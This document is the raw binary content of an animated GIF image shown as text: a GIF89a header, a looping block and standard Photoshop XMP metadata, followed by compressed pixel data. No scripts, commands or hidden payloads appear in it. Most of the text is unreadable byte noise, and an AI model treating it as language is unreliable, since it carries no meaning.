GIF89a�� �� ���������яm�TMMILonr���� �h440)*��״�v̦�oD6�#)ܹ����n������������lj������Ǘ����ؽ�͜������������ȼ�ɘ��jO���������!�ɻ�S-�dUeu�뙖���ث�����ȹ٪������������NVc����������ɓ�IH۹�&��֣y����I''ʆ�ܙ����ۘ��vu���ح�,3H���wHD����׺Udr̶�ۆ�̨����ՉO������ZZ���ƌ���̗���������hg�th���W34;BM�ǪfED�zt�ug��ꗋ����bWX�ɪvXV���έ��id�xz�yu����ic艆���츚�n+���ب��rT((�sqB56�QP���@۶��٧�xL�غ����y��m����ti�ec������yRK��e�HHh^cydY���規މ<F!�P붆ͥ���������٢u�Z\!#/!�Y^������茕ۋ��8;���I%n!d��ۈsj$!������������o/�^����jt߱QV1(�שhRN�ks���F)2����iy~JLT)1������˵�aJMݵ�D8����kp��������������������ƽ�������ƽ�ν�������������Ƶ�������ν�Ƶ�������������������������α����������������γ�����������!������������������   ���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c002 79.164460, 2020/05/12-16:04:17        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:f00f7b48-fd6f-4809-b8af-a90be7d6e880" xmpMM:DocumentID="xmp.did:900FDFE809CF11EBAB78A252BF4A8014" xmpMM:InstanceID="xmp.iid:900FDFE709CF11EBAB78A252BF4A8014" xmp:CreatorTool="Adobe Photoshop 21.1 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:b7b67de7-5b15-46f5-925f-802ab5a2cd3f" stRef:documentID="adobe:docid:photoshop:26f85adb-d48e-c348-b46f-c174de93fb84"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�2 � ,    ��  � {0``����]�t�����&�lh"�R 3j�ȱ�Ǐ C��E (��������\�qƎ)S�t�rŌ'@
LA_W�x���iS� .��5�ȫ��dL #F��+H�2��9(�`m%(��T�d���K|�˗��1ԫ7�Z��$�K$A���ꪙ��U�Ƞ%�ȸ�p�6~�ѹ��
HM���Г���'�?��H�D/�q*ȩt��#��`����:W�+�UK�/9���!B��[���P3z#J"yR��K �������8�7�q�ڂ.(�-��A&<4�C5paVl�D0\����$2���K,r�
 ���0La�?9Q�$�#����@�
U@%>,� 2< S1Y�F+(W
/�$ �0�(S�2	H"���Y�%@�K]�,��f�1go\�ɴ@On|�9 � �� @�%Agef�:�PMI|�0"�S� F��0ڔ��D�u0Z�7������%a�)Q��	5��'RH!N�5AE�b@�p�w`����􀝴�m�ݴ5���T�g�qnX��'���!��A����;�d�� �拯��{`�
�  �<�@mP�&4�PAwx0a��`�B�fwlp8W8	S��R�Ȫ�@�a� 8�I;�8��
�L0f\� }���OJe4Vetj��D"H
�B
XF�9�W�Fe��1GB!I%P�]y���Qw���5��� ��6�Z�;�jDN5�@�� �D5TSF��@��VÃ?�y��?�P@��I:mI�Z����F"��
�!����s�F`,k@�тa]��+{�)�?�D���b�u����g��X��!A�fC`d�F/�\SO�7���F�����Nkh��R�Qx�Bu⁆*���p�l@

,�c+�82��Cp�
�@TEBu�$�� e���v 3���FNE"Q�����/�2|�M	�)$(ZT.�4�H #R��xQ5c�SK Q4|)-h�b�(	(�� 	���rE_��N0 �08����D"s�B%jQ�q�G� <�R����0�|,� � ����@A�3X �pW��t��@qbB� ����'�A�pֶ��1@Yu0@�Na
l��ݑN� ��D�5�����Dh� �f�"���xG;�g>���}���f�,��Ԉ)b��t�
��A�����`��fp�'����ه v�Q$�` 
 �� ������.��T2�P���!TL5|�:�mN0aFO��(˅6�YΈr|�g�pJd����D#d���^S����RK"/�"����-e�����E����PT	:�EW�Er@�O$�����"���	@o� ��q�9�����b�j����#���g`�?rV� G�t��Tգ>�*��*L�o2_��3�� �8�1N��<!q�Dj�08�g�X�)� �%c	H�*�@�S$ӺB%��u�Q�7��7����v�A0���z@#���dEX�-t�L_��;Pț�8���4l��#��oO?"aREԡ���̐�S�
�P .� �Л"1�\a
0�� �0����ākh` 34�d�Bft����������⅂81O� 0\��aK�4�d$\�@9$�2aj�P���b5%
CST�Рa��-G�����ehQ�f���P�DԠ�[iu�Zi�j�[�j�]j�_���Fx����͞R+ +GD�#���Q��*4PzDjS�Gk�* =ӑϕ�ћ؁�jxC��f��b!�X@��ų��)8K���R�JK�����v`� G\���"��o��
THF��C@�@�W��HЍ.	}��t�i���
	���ٿ�t��x70�#]�A�E�(�P fՁc�Ȁ�0
�� ��@?����"00�Ep	p�
e+U*a'��5��E��>!����6�a�f
 v΀d3�'PF�p�榄�R�H�� �rt
+�ȁ�$��YͲ�UhP@��8H9Nm{Cb��~���h�;:��Y�F�5�;VP��	(q��F��N8�2�Z�8�|)�^��<p����gB�_�
NPތd�'/<��e����� 6�
pb��A�  �$!���aKǅ\�#h����۠�lfAi�J����U�i����M��p�XDg	�����3�f/{���j����șCs��h�4`	ޚ�>�E&Ɔ��ƍM�%��n��N2ocMp~A0
W�P���� �� �U ��h>P	_�� Ac\��q	;�W �� S��P� �Nc@�  8Ps  0�Q.�r&$N�; C6�B' �e  �87$c@w	��8�4ph�Qb�D7%d� &`�%e� epdcq^c% �P ^'eZV	N0bPlS	rb
��d�� ������򈙢w��8{�8��w�4� �)��ð7hF��w�g��z�pH��bf��` GBxR 2�u� �z�����c� ��� 8�z�WM�n�Q	� �T	���fW$v��I�k>'ob	�"� ��3v`6|!'���@';� ��-p֘�pYV`A 'n �^+`>��*���wQ��dO`���TN
^)N�p��d� � DrH�,��<�}0[ ���;0�
W�p0s�@� FI0�F9��<�!����a�8�,p`!�r�BA��P33CC�B��d�THAwcH� ��#� �5xy�a�SR� F�%\�dʠXW U�&��u�PNpTZf#�i=�	�0>' Z�V��>�剰B8�8�s��S��8��p*bEw�0�G<0x�����Ms�7bo��P4 � 0 
���b)x� �� h��h  Sp	���m�q	��PR���W�p`F�� =�uo�eqbK� W �k�,u@a-p�  �� Y �f��ksrQ���r��Pɰ���2~` �(��V �X+�)��\�qM�99�0&�n��!YN�%o����!6`#8��"E2
A�8���p�p+h$�;�f�P\��S`	)��`P��A�8��@�S �_	3B2�f��/$�]��(@�Z�\p	\�  w�P�P� B&F�	F�S
�DKtd��Dg�[h� ^d�K`T^˲�` [!A@$0�9��r)�H}��0_�f�)���4�R:�fdux�c��_�h!8����	�P��^Q�/sb(�$Pp�  f�����pD:)�H2��(q/A��`=P	f0v�'��Ib` �UO� 5P�P�+�z��~�T	�'�����	��^@E`�{ K`
��n6�j� � �� ��/�{�V�y	1?9���p18�]>��%9L"9�
�F���'�8�oN�S8@�5�	'q��p} 2�o��$����a$ ������	"(>bp_�r%$!�.��9#B0
+�s4&t���>@Gg�op@&B `�%_�%^"�c1S� ʀ�PE�Pc�u��6���h b'u�=`�0���� �W:��≩i��(���W�c�y��9q�P����0*��p8���#7iT���[6m� .9Oh8���&i��A�kP���HpK��w �1�w�hЍq����&�j|uP p�`�����:`�Z��f@6�^�t�S-`��A`���������ҝ�����RA�9��!�	�6�6���K�.�=� �� ���>�����J)B�� $ 8�!)���h��(��44pHkZ6���Qtj�]	b(�a)���Htb� �`��L��8�F�C�+Q���`Z"Gv�Se`Bv�STe@&ʐY�+	uh	��HV���e-�@`���>����i�����ºf�7ì��K@d)�`��;A���������`�33u	/�I���������>��K��X*�ó�n�V`� p�: �d�T	^J���o�M`� ��0,�,�P�poR�`Tn.{�s �P���̷�b�@��� ʵ��{�Dco�S?s�F�]�$�;*o@�0H��S��x��� >�o]|b8@p�h�p2����dc}�4@'�W�@)h���Af `5�a" Y�rFs�sڄ���� B� �7/*�q��\@:@��|�`��%y�D�ٝ\5DT5	 g� [�5]c�L�RVa������d�9 {�	`���8�x��9��p��Z:�����V�a)}p �p�e��YV�O����'UL���! ��P����q� 
� _jz
0�� �0�Q�0�(�%{��r ����=�pP�b@/ J�'K�d#d����.��P%�= OP	o��xbĴ�V �E@���5�	2���� � :���;�R��ө2�5Z�F\Nґڥ]?jA䀝q'�^m+#P��J(Xa28��9�`?$�e��k|�fB)i6�`��$|̷:b�-��7§?a�"�e�*F
�m�up �����ȕM�=ٓ��x�dF eh�{������7���<E]'	�*eb����������e����@�i��w�R����`��H�2��(�@����ou �}�<��
����~Kر4WpP� 
����q� S0��o��nM�ԝ��803��  ;w 	V�/@
O�r�&�������
M@�`K�"(�N�#�3�>@��k
K`d0v������ۍҿ��*<�7�kM��3���
Q�,��~�������� S�8�_�3P�2prn�� `#�4�@+��"p�1�kS Xw
������8 ���$W	5#�'�_�L�y.��9s�E��-c���2�q{	.B�>��@
YB
�Z5�*�_�7��]r�M�%V�V2�b�Y� vipB�D@�{�G��p��7miX��/��)�]V�VsD�C�����r���8Zլ��8�������O�U	�Fz����` ���gcZ ���U������z�� 0+P���	� |IdFK���I�A�t^�#�R�_�����#�6!CFYRd�$EB@UHb9)`ƌCT���b��+�,�Qg��Nv���C'28 @ժ ��h�����`��#[��Y�iծe��-�&���dŊ�x�h� �+s�̰�A��W�|z��!+$� �f%�(��k3�k�qZpW� `���6�8$���l��q�T��vo��{�%\�ᲄ��t�@V�F�)  d�� �Z�!�Ɉ���'OJ/�F���UFX4�(�̿/4ʨė8,��?"��C�N������a5�Bp�1Ko�J$>�� J$�r�!ǟY,��>����� ��o̙�4�w�!1�>0���0#
.dE ���
6����C��dD�Q�	ƉJ
��(��E���+����C�ڪLq��ጝ:���ŗ7,�K�Ŋm�1��LҴ$�P���� �7
(@�d�P�96@��;
8عÒ;y�O�����������@�,.��4j���~��/2�V-S�k+f0W/���/*�Hf�9� �]2N��[|�շ��0.�pb��pCӇ^�M��|k�	������)/VN�/�3�� ad�cV���� R��D��H1�dIOa 1B���>4�,#?4��ŗ2�!�@e�H��Z�2A�<��#}IF�v\$K@�
���[t����9R��y[��⒪��

p�P�*Gr�!���,�̬ V �6��X8 !3�Q�qE* ��>�SY:���\��e�8d8fP�����I*zA�{h!�l �4�MC!�M]�aJ�C�!�8j ��<�AV
���S�)�Yh�:�LB����
+����o.���,�C�4���5�.V��_㗾X�]TL�*�U2`=���� ��-v�38� �@alRț�@8c��Ą���	9f:�8�脌d#�Jv��2ȉ����S���>
0/p&#'�0�&� �J3$A�X�	r�d ���@�q��MJB����Emm�A��v"r� =�����r�  > �9|`�a
)4������/�������<��tX�����;��
� $!	K8�h���F5��J��D�M1�$$)�K� =$�A�HF'�����`0�� @;���~0AЋ�5��U���e�� � 0�P�%W�'�Ғ���ۗ)�2̀dXL�+$c/M��5�D S(�'����
���B��醓�aX
}�R�	b14��C
�B8��Џ)�C�FȶC2b}�;�1M9��&j�e���Te�C������q��3��1�E+�2�P ���h��z ���0��F"� ��,���*��Ƒ�so����� $�����vD�i�$��v0�+L�`N�	�R|�CJ���P�?�\�N�(�1��س�$^���!�x�#3<!gД1Mb\�!sS,	�<0��������4`p �LaU!'5��f`�',�;�t ?�3,��ߢsO����0C@��t��������@^shB��UA*4���(HP�`D��!�Ap��"� .$̅/���0�1-lL2�eX���bd��rp@��DA�G%�%�z	$��X���N�jU^C�Y� ����Q@����!�(���A�a	r���(R��8���O|�,a�P���a��1���ے0��MH��Î ��(D� 0��� ��f�)<�aвe�������3+S�J<UG����X��0k:�P�uvfe�a��q��\e����@J � 4�H��1�뇡�`�B���7U���/J�G,����($@�P�X� ��Bo�����Bz��@������j�����v��5��	�j�S�	�@�p�Z��(H@_��"2����r���<z��,u�o�C
u��d;gV�٢�Q`�&\p�Jec�J�@)4��kj���b7ũr�#�(@ <�Q����Ls`�Џ��X�P��e���X�7S�1Z�ec�!��0�����G�����9�$R� 6�
����W�hƽ�+h�7�7�n�ƌx H f�Afw�b�Z� ��	|j��c���A=��r_w��ը�@j��up"��l�c[:H
�E�ba�i\`S�.�2�-�� ʹ���(���=oj�1� ����a�J,��8��Qy�����/eI����ЯP����03�9|Ɂ!���0h�x�8�(��h� �Z$��:x�2�( `����B���Q�М�}���8��`�˹=�Ȁ�Sx�/P��;:+䬔�������:��������3X�!��H��$� 1�:MhR8R�CR0��Z"�����"�؏Q�"M�"c� 1{�؀Z��D؀N� b	qH)�� ��ɫ��8��Z�|h�ê�a�u��	���
K�4KӴ]��MR � �P�� � ( E���K�{�z��<�>h� �PxN�N�x�2���@�Xh�l��l���������I60�@�8�'s��J�%�'�p��z��9�7�58��PX�v�'�T�̷{��\���#0�@�*������@�p�s0
� ��v	�"��3�7`����~ ��+��(oQ�x� �S�\��$A�~8�)����� ����`���-؇~��P�+�J��7x�)�B!�I�7P:��.������)�b�Z20��S��/����Ҝ*���n��~(��M�!(���T��2aP*�)^ �9ļ����2G0x#��� ��l`:� [���ʓ����������y�#
������E_�4' ��}����������7�<�i$�� i�H�C��#` yLp�%��t8�ܚ>��N0����c�GM�f�	$`�.P�Uٶ|�2��;���4��'`M�8�,Ȁ(ȟ��
{
�c���� ��3p ��N(
̗��N@�0�<�9�(��\ �9 A�"�S Ƴ��H �~�[�A �͓�N���}�,p�'���ȇ%�Qp��:��Hx��38
T�sR�أ	3�,�a1��؀��y)���!R �9� ��.���� �"jChY�,X2Ee"�r;�j#ز� aP �B��;DM0����^�Q�xM8� �i�Dh��X )(�p�����*@,�HE� ��Y���. �欴�0ȴ�Ԭд�3��P�����/ؤ+���<Ѫ���$O��
ȀH7X�N�Y�:��&x�%�%���  �8#P�G�93�l�Yq	L(�H�J�r��X �' ��N�2@�1����OȞ�P�{�����D�|3� �H	,�( 3����85�� 2��� ���	��
3R�z���S�Դ�������,����0A���Q0J�- �K�<N3�+���PP�}�����F�8�
�7P�:��JP�ף�2��⴦3��0����!�RT�8 `�w��$XC�#��L*�8��СV�b"R�Ý(�+��1�W}M8�1	���9��؀I��r�D�!h��iXj��� )Es��T�F�Vhmu؇�1i@��N�� ��N(˚�6�4"��7�� �0ppֶ �p�0��  L�_��و<��y��d�(���u��P��jb �xT(K����������o�؉�k5P�n�6��9��C�rI
G �d؉r0�����	��
^Q���� !� 0�b.� ��ھ��(�"���Lc�m�u���s�H��~(�8�/�X:� � lف��,!�vh%����+��J��8�r 8���T��d��T���
���˚A��)�!���29�7��E"�J����l��[��1PUܕE%�3�˔�T�WU��p :0��XM8z�J$킳i��Ea%gO� h�! � �>��ap�����<�3,�  �q���Jh�4�,%q�7Ь������Q~� ���w�0w����S�!��� .�{ʅ�ȋ�7h$O�L�!�YS?�����q:�$���-� �`E�a����c���3�6$H�% Xh��^��2Xͅ�}�.@�&�� H����)�Y{��}��-�H8ڀ�16��D�:��\����|C�k]�I�Z�v�u=3w�I�؁~ �M�A����,�"0[x E�� �l��%�:��\d �P�m.�P\��c�$�����S3x1�S)�r:ceV�����C�Y�p����$���`N*��;��c�e��]�0���L�0����2�#表y�� x�Ю�q gd�t���>�O�e�h�y��@ʼg%�ph��hk���j�V> 
� J���$]HSH�7 �#WM�h ��/8��B�}�.�%Q����S`L !�H{Ui���
���O��w a��:�l�X%`(x�~�>j�f���8���k�f*��P5X V!��_��.��pkC`�2�F����̡b��b���d������;P �8���!-R��H��b�DΖOҐA
�7�Q�����L�p� o�c B��.��p��`P !Y��Ԁ)� �������8.�H�[dJP M{���}!+�.D���O%�Z_ ��5�!�b!�>��J�*E5f<�C!((����B�L��)��1X�#��������o��+ �#��q�i�xn��Ձ(�j0=a��5�j(���jPw�`y��Eҍ�4Ȃ:���JX�_Ȃ�����n��sЛ:� �[��H(>`��b��!�m-rA��dư�/x�r8�]0���i� Q�6 _p (0���F���������O�������@T@�.�� ��+G�+�%P0��C 71��e�� ?��y�b�/t�� �7������"Z��}Y(����v���$M�6���O����܇���r��� Y�<[��Q �r�ȇr v�� ���l�ȅeO��� ��E���ݴ�\�Q���3N81#p A
�bH�aCY��4$L)!�*�歏4	�F��Ҁ dp� e�
�(�����y�a0�3�"e���2G���sD�$���*`Ő��V:��2g�I*.LKW���i�]Ӳ�Çn�$��ǁ$u��v�������V��GÅ�;�� �:���K��&��v�˒+O��Ti���n���V|9E��}2|���\QR� 7���H�  X��9s�̟K)`%	��A�3��!x*]���S(����-[��-@���M>����ç�=���Gb	�2`�	�HP��˃���U��G'���8~|��J�=��t-B�$�8#�5�$A%��c?2D!�W��p��W�`��M���X�@Xs��	_a)	T��%JD��5p�bJ|C08�	4|�����A0\�0�1#R�2�c�(u��E?f�O '�@�����(f�"���4c �(BI>(P	8\Q�N��ANt��Ƽ��B	5�Э�"Q�;��E��	08f�G���%�_��AFV��M'ДNL̈́�L?=d�&EE
/�uB1G�aG6@!K0�\�Asx�AV|7e'a���4hmsM[dP�^|!�M]I(V�_T#��c�~�_�(�a� @�٠	�T`6�a��>d�O,�ګ�\A�b~)��8 ܍vE� �-���5�"��q������2{�p��T���2�1�D~�	H��-���-�v�d�~�A@�&HĠ���	w�!�oHR�%��V�1C&���?$�IQ��ԥ7}I$1:�z��` �<ZJR�:
�c%���dd�Qo2P�U.c�4&ȋ���<�D���
����r�c�(#�cF�$���	�'I����;|�A�Ș�K?�H�"�4.�B (��7+W�F ��B
�*Z!	Q�,pի]E�"� )�wuFY������ 
>xCO� C�(@[��d���dD;4�0jX�2�aG�	l��Q��A����0��,H���\�,��D>��$l/�(���1p�g�0��8@����c����`d0(Y�щx�h��8>P2p�@	�,Q՘�P�x�_�0:Ep@7Ў $��O�2;]br���Q�9.jet�#�������!a�Q,JP��4�ɸ�7�L�$�njS�8��� ]�?��5�T� �(�`�1�s��A�A ;��/��60��L�Ɉ1�ha(2�+Y�4��nu����;�@w#�Ď2�#]��6�@�Հ�Pax]�BPҁ\�yc���F)QfG`�E4`>-���`�A]�� �)6U��P��z�/�DG���},���@9h��O��IH� >�B%`����F2�J�A"k]�Q�[�J��N���#L�`�lA���Ä^��Ȅ?@��Md#�'�*D1k#LDG١�� 
�"��A2T4�w���F;J�z}�-p��/h�	+� ���$�a�Y�b06�6fL1�HB�G> ��간������H��&|��!�$2
Ѐ��
�q	����������8i֋��p�긲tй� �D�w��&0�	|!S� lG�)@�8XA?��F��Ρ�,S>v��4�c���m>�r�`��`@�4O�`r��I8@`@'L0�(hP�& 8�s��� PT��(
sZ(�Z���v:���x�P2��wd�
��@��}�Y]�@H�t�8E(��'R�Ba�8�I��$���_�8��L�h����H��L�|4�&-#u�Z�����!��%p
k-�/6��J�U���B��Z�J����0��c�
�ű1�D�(����?��F�%�2SJ��	K B['�a!���f���=��P&DM��54B�`ltz�*���wy����k,��ox[tP�^ǹ�� �\ǜQ�Ҩ��+�7�㐡�wP�/��A��{�����@'~�jFA)��g8�E|���&$�`)K9�4� F�`Zu\�K��� 4���@��D:��4��P�D��Y�{<܈1��q7q\`�u����7k̇@�@�	�0Oe������I <t�h�2�� !C$�.� &~�����~0�TI���hF�� g4�E�FO�0�n��HI�Y�2��>`�j��Ԏ���7�@��>�^���E�> Zm� �B	F0zM�20aP�+),�
!�����B{"���wFsMFΒ����B����j˻��D��_�_��@��@~�@'l�^��([WD��E2�KX��o56�h��e�^0a� 9�d��L�F��Qϸ&m�b �-��,������{�� �*8a�@��"�����
(�RE�
t�9���p����� �P�@5,A	x���:�.u�؁@��* $ ��$)���46h�5܇� C�x�Ub6��%f""�M����@�!�ӂ̂���@�
؁C�B�\���; �&�� $t��9؊����E����^ �N����������P��@H����� 	�HJ!�JE�Jq ����9��ţ�Ȁ�\�B|�� @U�/��)���(D%���  U�
R�BC��	@:dÄ�A6(��A�I$F�BE�CG�EH������W�I�1�����D���OdO E`i�Q�. �F���Ԃ�� ����h�
65T�5�:h@��q��0�_�Q�$����a�c�0D�~L�\�L�)��t@x@6hC6\�}7��7l�A���-��0x�tq� �����yCK�#K� ��*��*9M,yu��aո.0B� �A6L��\A�'�CQZ�%<A��PC:\�E��7 ���'^�^~�} H�m��A,�@W� � ,�	��/���(���(A��@'��;h ��$$1z护�%<��� 3�ȑ��BIc� I�ɞ��G���}�p8��D��p�o�#��(!Z�e�\�ZqA;Ι<��?D���%���4�@d�� j�(�$�@
0�,��E�B�,�$�_� ��5 5���X���G�DPd���v��|��x	J�_'��8@Ő�hB�0`j1f��&������* `B~pb0�&�A�TNA' �&e�����?��!_$r%�b�Q5H�vYJ*��`bD�a �ń�l���l�#D ��}��@(�؀31H@ve� @ ��pHC�FH@���%dfr��ӡ,��t@V
����B؁&Ė(��B�Ħ� �|Ì�e4�(�,��E$�\��}�]&^�@5��t �#�X���,�C(tB't�$H�8t�����@z��!��&p����H}�g���On�>�'���D�(E����|�|	K����@ f����u~m�>��>@ �@�c�@%Bx���c8��Hh�C�r�D��� ̠��MK��7�(�/Pk@$�@*0A�A���D��#XC2@AT�$����	H$HB�aI��� 9�l��9�_���@(��A`ɐ�,�	�B���C\VQȐ�PD��0����t}C0� �KWL�-n@X�LIR��;X pA\9�Bd�;��a8�0W�C>�ry�)��E5�`y����;LA(�6�%�@��X�x�����䀭^ic��|A��l��'��r er@�Q��*��1+sp@��l�܁K� p��f�ӌ%��k:���B�f,�X@:���Ę8ȝr��)�5|T�	�ؔ,���B�:���� �����@(��!��@|� 	P��pAsX�� �=�',cz���3�ACA�%����lc�t@�@��F7��C)ps\���� ! -���"4_�>8D�`-\�;� �Cv�_��cN��=A,�@,������/�@�-�SDE��\@$@��A:l@0EaI�D�B�q 9x�
�\�D7
�K��2�i憧`@�ʐ4w�M��&$�00t����$�ׅ؀ ���t���F�`|�5P�0��5$*d�9$]$orMpLjr�] ]���G�U�_8� ��-|���4<�6��<�5�\�m�Aȁ��cph@�Ql�F_�k�ʹsD��yފ��8��A(�A, B1�EԀ<dA!����$<�2)g&���`�4�eXABCX�x��r"r�p5�Mv��(��i��?���,��Ax��A 1� #���&D�'<��L��A�r���E�EE�1��젬�P<ܘ|	����H�9�>�:��]��<�(B�@��H 	a���2�%�:@pA>��Jtr����%���9�_��4l� ��[g�@TA��^	BC���F@�[�d�t�N���r@ �@u�P.��9���[��#Ф0`@�iu���ĻA/�(DY��r��.���@�B���	ȁ�sR� 4:, 7X�P!,@�WX&�����7ȑ�����Zf����|� �]@
���чܰ��@H6��k����0� TC����vp���q���N��+�!@A��C8� �&�AH/�p�l�A�8u^F�4P6��9P�Z0�8d*@�<�$���Hu:��Z"sB��m -��,#��X�@1 �( Y`D���L�$�'�b��gz���2��<
42c�18���#�E�1K�������j d@$<�.��"��*�R`�z�q�1<Ah@D� ��j�@�d o�C9P��� ��� L�=�C�t��\ �"����/�@8�l�8���A�[D@�*��E<)�8T@6@@��BTAd���7.��	�^��	uc��cJ��/�M�$ �/; ��fI�4CA*� �5;\�5���� ORR�	�
�tB�yEG�E� 5X@<kA;�(T?+/��ڍ���G 4Z"Lt�� @�^f�D�pD@
�C
�tA�<!���"D�L�J��\	s7_qK�4���R$0	\FB0�:�b�z,�>	��5�'`A���'@04�Ȃ%8�*8�20��\ �,@� l 1�ݓ�� &���� �'Y�6�e�������@/������#�B��A?��*0��ĝ~fqӂe�*.h��C./5��KF.>�u��dH��|�3y%J2P��ǲ�P"i��G�L�0�H��@��Ϡ$D�aEK,���f�gG�0sD��	J0-3���N�vj��.]�Su
xc ��l���#8�1#���x��4I�y�Э1�+�����׬i����6)ٲ�CG�W�: �`#D�e�� !n��X�ĸ`���Q�Fɂ=j8�~�|�����9i�>��2���H�%��	��/���~�Uȸx�����`����d�Q�) � ��9fHC�1���fh��9ri +�� ���'��!	L<�Ds�a�O����F:s����p���j���j��q�������,�� ����<�A2�qs̑�EȠi$p�1	�@���"!p:���"�H�K"����ӡ�&rH8,�ŐB�!I�@c��b&�%�
0��S��×���A�I�;��$�%�'��&�i�ɦ�.�5�op+�P��d���~�'NB�(�yAx
hIQ@�#@u F���8������K¨�N��̈#��2�|M2#�*�"ߒ��3P�`��}���0Ƞb����	��4�8� V��Q\�E:�x�c� ��%t�
%B�$L�8k�u	���H!"�c�*���:e�����+�2�	3��F531�0��3��&�j��� x��K��0LY��2l�yB�@�B�`FBkP�� �x��#��F<d	f[�d)���$p���:�$�ا�@C��s���{����D�OR�8"����� a��QH�0L�6�.�8�m����i�4l��� >��Od���iL��ȼ�foL���4/�������(#ň���
��U��0р'H�K��@7�0�Kl�L�0S� �>�(l

	� 'p�>�HF%/ D#��d8���p��5$ 
�@�	L ��� �䁽i��'8�*�K�<�1� !
<�`L�B-r����V@�H�lX9p�L�c�`�؃�D�)`Ztx�@����S���N$"���E'.�'���"}�F�����D`'1�'`b �� J�p�����'C.Ƞ>�.	���x# 0��q,0�w��! �� dx�Ѓ4T�����p�D@�����uH�8�*a &]�
_���I�H��YP���}�af��"�I�6%F �1� ���Ƽ����
�Ƀ�6@�/
p�:�sssc����s C�/Ta$�  H⪐�	�!�JkY�;����t�#���	V 4�G<�p�(N Q�j���`#��G�8�*�����j���(gs��p��1L�y0�����0AZ�x�F��g"y#	�EQ�(��5�dZ��" 5� A�1�k<d1Ȱ|�J{��7���7\"s���ꠈ>L��i�@�&J�a0�%���;��Z�� �B���X.�0�X��D<A!$�;���í�x-ԡu(!�Q�C&��耄	T`�HG�1�Z�J�b�8@Ѓ9��{����	L�B��_@�� (�&␀4�a�`D(���yd�p D.R�VwO�T!=i�� \!%�@�M�/D��
�I #���#> C��ԟTL;���T	^8tT���	�a{��Ћ0��	� �B�Y4BY�p�K@Q���8@ ���>������0`h��A���AW@ Cp:(",��bt&=�s�� �q |�9xBx���tEz-i�4��_H�H�R�* �#T����Qv�Nl�C���9�X�G��7e�K�T�P�( c(E)�0(�&<�)�W�b�����	 )��a��:��1@��7W��+��T
 E0Q 0�:(�:���ɚ#`��Jԇ��F���x�	 :��D>0l�
x�jЫ)Y�6bx���}x#
}X.�	J�s��F:�s�&�p���0��̱��$,���B(��<w'0)�q�|����{?ӄ\�a��B ��2�x*��iL�^X�H�F�d9���	�GOY� &!�o��/��#��b �c�� h�,N��3fW'/�I;��\�rG��⟄� ��`�%?_��GȐ�*��A�2��(\SG����N���0�f��@�$��ȉelspH�1*h@42�E��(  d #|f%V�
f�*��F��0J$(�#	�C~�#:n�Gp�x�
`3� ����6p�WZ��ơ���f����a�`�`��� ��a���9����� TD�>�Nd�j �$�r \a����c0 X�*�@��6��8�C^ *Ve6���G����B��6@����`�@@@�M<�C�!B��`h� �GN��G�ħ1:�DcF�'lB�G�`E�'~�4 ��" Z je�`�J*�������kΤMh�1l�M`1B(�>MO���k�����N�r����j�aB�P���
� �����n��|�4� ��@�ʀ �A΍{�J��a,�W��Vne� � �af`��I�0��i���,B�
�D��h��� �L!"^�O�Vh뤯�L� V"�/
XBjR����$�`���$�ʖ�<�M�,���J�ȯ�"�<o�������Azg� BL �f�ez�8�  lF*(�$ͤM$  �Df��̠"�( B�+�D.	bD l�}��~�� ��6`�a	rA�`�Wp�3[`z���4Bs�J�L�TA�A$��@6����Pȡ2 H�!s��#�1Vbb4�H�nAf�dA�-*�@��*$a��
��#0��i�`�a	����B &r@���D�a��o�@�3j(�TA��@���gcd�P�dD1C1|D�G�GE�As2���G �> �������l��@���~�B��FJM8HMDȠ
�(�!
��@��鞦+#l)Hm2#n�,`f�*�� �@��#

x���@ШV��+����N�v�>��� �J�V�Nӌ�! �0~�[ +���B�6����:
Ơ�
 ��� N��� `,0Ʌ�e".Hq@�B)&8�$~�$|`(Q�8�2%���"��t�D;���A��[�i�6A\� �����Rگ.�fF�2a�& Ba������ 2�!�/=(�$ 	 �;B
@ 6�M2���2��GD� ���W�����3�{�$J�>#4[`� 	����R!D�b�	�`��3&2�V`��ms��#��&I@� @!Va�F� �J���� 7�j=�� ����@�� ���<�����vj9�s8�S�C�	(M&�⮠1�1́1ǧJ�LN�l��>1�"32�g�H�& �(J@�6f@��Ab   s��`�:�j"j�^9�h��.��Na�4"��N4BH���:�P��A�	S$!���L!h ,����A�"�Q,��b� 
� o_k.`������tJ`��["��"��@^&�%�P�z T � P�$iz�����4#@T��L���d ���
�/����R�_�H�'�E� *-
� ��*�i Џ��h"��~`گ@~ �$~������@@	��żIo-~Jm|��5	`a��w}�Ӳ(��jԤ�.kFZHv:.�>s���@|�zވ4n��ר�N�����@��ت�
ؠ
�	� 4��V�V ��!H��#H�d�&�n�����QӠ��*��0���0<��!<,�*����� `l�
��	f@	� nS�F�j�����"jV�	p�	�v�J�Qq[�$k}�Ds��F<+J�a/>�x�AJZ�Ј�L�!� �`�p�t@��LqW�.�/h@F��Z0h��-W�l��p �K��t3"p�  ��T� 3������`	�� �M� r��-A���!:anJ����⌴�瘀	 �5:�[���@��0�ÊA���:!��|�uQl�@%��a$ �d �����@a�  @!'��F$�A��ʮP��/@�r�g�y��i@	� � �X%�
����`	���l !�!�! �Ac�F�
�1*�U����� "�+��.�&��m��p��!�*�WJ#��W�3y����� �̸��O��� �� 
��GF�G��N��	�	8@<b���`R����+|
F<��0 j�����`&�D��:���	Рh��jMٔ��j���Fk� jv���!L��c.����.�!A;�F�AEP1��� � :�`�-����`h	��pi h��T.'���?���$/�r/���i�B�t<#B`H��8D�a P�
���@	�� 
�@<@j�k���a�� �w����<N��ʏ���aЁ��0AF��J���<� ^�Q�I�$k���	@$A$�J�����n���Oj�&/��W�A�'Sb���^��(9��?�N.�VÕ6�
 �*	�a=��f�/l `&`�@ :�v�@��������e��h@t�@;�M�tAh
